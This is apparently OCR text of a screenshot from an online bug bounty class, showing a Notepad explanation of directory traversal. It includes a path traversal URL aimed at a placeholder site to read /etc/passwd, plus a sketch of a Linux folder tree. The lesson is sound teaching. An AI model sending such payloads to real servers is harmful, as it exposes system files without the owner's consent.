 Hacktivist Piyush is presenting
*Untitled - Notepad
File Edit Format View Help
www.xyz.com/gallery.php?image=../../../../../../../../etc/passwd
/ -> /etc -> /passwd , /hosts ,
/bin
/tmp
/var -> /www -> /html -> /xyz -> /assets -> /images -> 1.jpg, 2.jpg, 3.jpg,,.........
/icons ->
/scripts
/js
/php
index.html
/doc
/abc
/qwerty
/home
cd ../../../../../../../../etc/passwd
../../ -> directory traversal sequences
Ln 6, Col 32 100% Windows (CRLF) UTF-8
09:54 PM
03-07-2021
Hacktivist Piyu...
yakath ali shah...
Ajay Upadhyay
sam sami
Rik-jay Jainrika...
MIND BLOWIN...
Mallu Biradar
S
18 others
You
21:54 | Advanced Web Security | Bug Bounty Hunting D...
Activate Windows
Go to Settings to activate Windows.
27